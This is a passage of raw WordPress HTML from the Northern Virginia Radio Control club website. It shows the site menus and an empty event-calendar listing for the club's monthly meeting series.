	<li id="menu-item-3864" class="menu-item-custom-3864 menu-item menu-item-type-custom menu-item-object-custom menu-item-3864 menu-custom-3864-parent-4260"><a href="/events/category/static-events/list/">&#8212; Static Events &#8212;</a></li>
	<li id="menu-item-3643" class="menu-item-page-3640 menu-item menu-item-type-post_type menu-item-object-page menu-item-3643 menu-page-3640-parent-4260"><a href="https://www.1nvrc.com/display-contest/">Display Contest</a></li>
	<li id="menu-item-4270" class="menu-item-page-4268 menu-item menu-item-type-post_type menu-item-object-page menu-item-4270 menu-page-4268-parent-4260"><a href="https://www.1nvrc.com/annual-radio-control-auction/">Radio Control Auction</a></li>
	<li id="menu-item-4487" class="menu-item-page-4481 menu-item menu-item-type-post_type menu-item-object-page menu-item-4487 menu-page-4481-parent-4260"><a href="https://www.1nvrc.com/holiday-banquet/">Holiday Banquet</a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item-custom-5267 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5267"><a href="/members-area/">Members Area<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6535" class="menu-item-page-6533 menu-item menu-item-type-post_type menu-item-object-page menu-item-6535 menu-page-6533-parent-5267"><a href="https://www.1nvrc.com/field-pilot-log/">Submit Field Visit Logbook Entry</a></li>
	<li id="menu-item-5284" class="menu-item-page-5205 menu-item menu-item-type-post_type menu-item-object-page menu-item-5284 menu-page-5205-parent-5267"><a href="https://www.1nvrc.com/field-maintenance-log/">Submit Field Maintenance Logbook Entry</a></li>
	<li id="menu-item-5580" class="menu-item-page-5578 menu-item menu-item-type-post_type menu-item-object-page menu-item-5580 menu-page-5578-parent-5267"><a href="https://www.1nvrc.com/lorton-field-sign-in-process/">Lorton Field Sign-In Process</a></li>
	<li id="menu-item-5505" class="menu-item-page-5501 menu-item menu-item-type-post_type menu-item-object-page menu-item-5505 menu-page-5501-parent-5267"><a href="https://www.1nvrc.com/meeting-presentations/">Meeting Presentations &#038; Member Lists</a></li>
	<li id="menu-item-5358" class="menu-item-page-5312 menu-item menu-item-type-post_type menu-item-object-page menu-item-5358 menu-page-5312-parent-5267"><a href="https://www.1nvrc.com/login/">Member Login</a></li>
	<li id="menu-item-5562" class="menu-item-page-5317 menu-item menu-item-type-post_type menu-item-object-page menu-item-5562 menu-page-5317-parent-5267"><a href="https://www.1nvrc.com/thank_you/">Logout</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2353"><a href="https://www.1nvrc.com/contact/">Contact Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-3685 menu-page-2351-parent-2353"><a href="https://www.1nvrc.com/contact/">Contact Us by Email</a></li>
	<li id="menu-item-4524" class="menu-item-page-4520 menu-item menu-item-type-post_type menu-item-object-page menu-item-4524 menu-page-4520-parent-2353"><a href="https://www.1nvrc.com/nvrc-mailing-list/">Join the NVRC Mailing List</a></li>
	<li id="menu-item-5550" class="menu-item-custom-5550 menu-item menu-item-type-custom menu-item-object-custom menu-item-5550 menu-custom-5550-parent-2353"><a href="https://www.instagram.com/nvrc.club/">NVRC on Instagram</a></li>
	<li id="menu-item-3949" class="menu-item-custom-3949 menu-item menu-item-type-custom menu-item-object-custom menu-item-3949 menu-custom-3949-parent-2353"><a href="https://www.facebook.com/groups/620432204802188/">NVRC Facebook Group</a></li>
	<li id="menu-item-3683" class="menu-item-custom-3683 menu-item menu-item-type-custom menu-item-object-custom menu-item-3683 menu-custom-3683-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1959354-Northern-Virginia-Radio-Control-(NVRC)-club-thread">NVRC RCGroups Forum</a></li>
	<li id="menu-item-3684" class="menu-item-custom-3684 menu-item menu-item-type-custom menu-item-object-custom menu-item-3684 menu-custom-3684-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1997186-NVRC-Hangar&#038;referrerid=334825">NVRC For Sale Hangar</a></li>
</ul>
</li>
</ul>                    <!-- /#main-nav -->
                </nav>
			</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="tf_clearfix">
	
<!-- layout -->
<div id="layout" class="pagewidth tf_clearfix">
    	        <!-- content -->
        <main id="content" class="tf_clearfix">
	    
<article id="post-6968" class="post tf_clearfix  post-6968 tribe_event_series type-tribe_event_series status-publish hentry has-post-title has-post-date has-post-category has-post-tag has-post-comment has-post-author">
	<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.13.1" as="style" media="print" /><link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.1nvrc.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.13.1' media='print' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.11' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.11" as="style" /><link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.11' media='all' />
<link rel="preload" href="https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.11" as="style" media="print" /><link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.1nvrc.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.11' media='print' />

	
	<div class="post-content">

					<time datetime="2023-02-03" class="post-date entry-date updated">February 3, 2023</time>
		
		<h1 class="post-title entry-title"><a href="https://www.1nvrc.com/series/monthly-club-meeting-winter-and-fall/">MONTHLY CLUB MEETING WINTER and FALL</a></h1>
					<p class="post-meta entry-meta">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://www.1nvrc.com/author/nvrc/" rel="author">NVRC Webmaster</a></span></span>
															</p>
		
			<div class="entry-content">

	    				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--summary tribe-events-view--list alignwide tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.1nvrc.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
		data-view-manage-url=""
				data-view-breakpoint-pointer="a17f401e-fdd7-476f-9a3f-04aea1e9fc19"
	>
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"summary","prev_url":"https:\/\/www.1nvrc.com\/events\/summary\/?related_series=6968&eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Summary_View","view_slug":"summary","view_label":"Summary","title":"Events \u2013 Northern Virginia Radio Control \u2013 NVRC","events":[],"url":"https:\/\/www.1nvrc.com\/events\/summary\/?related_series=6968","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-18 00:00:00","now":"2026-01-18 10:45:18","home_url":"https:\/\/www.1nvrc.com","rest_url":"https:\/\/www.1nvrc.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":false,"today_url":"https:\/\/www.1nvrc.com\/events\/summary\/?related_series=6968","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"<h3 style=\"text-align: center;\">Want to <strong>subscribe<\/strong> to the NVRC calendar on your own calendar or mobile device? Try the &#8220;Subscribe to <strong>Calendar<\/strong>&#8221; button from the calendar view!<\/h3>\n\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.1nvrc.com\/events\/summary\/?related_series=6968&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--summary","tribe-events-view--list","alignwide","tribe-events-pro"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"a17f401e-fdd7-476f-9a3f-04aea1e9fc19","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.1nvrc.com\/events\/list\/?related_series=6968","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.1nvrc.com\/events\/month\/?related_series=6968","view_label":"Month","aria_label":"Display Events in Month View"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-18","selected_start_date_mobile":"2026-01-18","selected_start_date_label":"January 18","selected_end_datetime":"2026-01-18","selected_end_date_mobile":"2026-01-18","selected_end_date_label":"Now","datepicker_date":"2026-01-18","events_by_date":[],"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"summary"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Notice</span>
							<div
					 data-key="0" >
					There were no results found.				</div>
					</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 23"
	xmlns="http://www.w3.org/2000/svg"
>
	<g fill-rule="evenodd">
		<path d="M.5 2.5h20v20H.5z"/>
		<path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/>
		<path stroke-linecap="round" d="M4.5.5v4m12-4v4"/>
		<path stroke-linecap="square" d="M.5 7.5h20"/>
	</g>
</svg>
<span class="tribe-common-a11y-visual-hide">
	Notice</span>
							<div
					 data-key="0" >
					There were no results found.				</div>
					</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.1nvrc.com/events/summary/?related_series=6968" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--summary tribe-common-c-svgicon__svg-stroke tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 21 21"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.716.643A.302.302 0 01.729.625h19.542a.656.656 0 01.104.375v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 3V1c0-.168.047-.292.09-.357zM20.254.608l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0L.743 3.39a.013.013 0 01.003.002zM.743.61L.746.608.743.61zM.716 17.643a.312.312 0 01.013-.018h19.542l.013.018c.044.065.091.19.091.357v2a.656.656 0 01-.104.375H.729A.657.657 0 01.625 20v-2c0-.168.047-.292.09-.357zm19.538-.035l.003.002a.014.014 0 01-.003-.002zm0 2.784l.003-.002-.003.002zm-19.508 0l-.003-.002a.014.014 0 01.003.002zM.743 17.61a.013.013 0 01.003-.002l-.003.002zm19.58-2.735H.677c-.002 0-.005 0-.009-.002a.053.053 0 01-.016-.012.11.11 0 01-.027-.075V6.214a.11.11 0 01.027-.075.052.052 0 01.016-.012.022.022 0 01.01-.002h19.645c.002 0 .005 0 .009.002.004.002.01.005.016.012a.11.11 0 01.027.075v8.572a.11.11 0 01-.027.075.052.052 0 01-.016.012.023.023 0 01-.01.002z" stroke-width="1.25"/>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Summary			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list" >
	<a
		href="https://www.1nvrc.com/events/list/?related_series=6968"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in List View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://www.1nvrc.com/events/month/?related_series=6968"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Events in Month View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.1nvrc.com/events/summary/?related_series=6968&#038;eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://www.1nvrc.com/events/summary/?related_series=6968"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-18"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2026-01-18"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<ul class="tribe-events-pro-summary">

							</ul>
			</li>
		</ul>

		<nav class="tribe-events-pro-summary-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://www.1nvrc.com/events/summary/?related_series=6968&#038;eventDisplay=past"
		rel="prev"
		class="tribe-common-b2 tribe-common-b1--min-medium tribe-events-c-nav__prev"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg
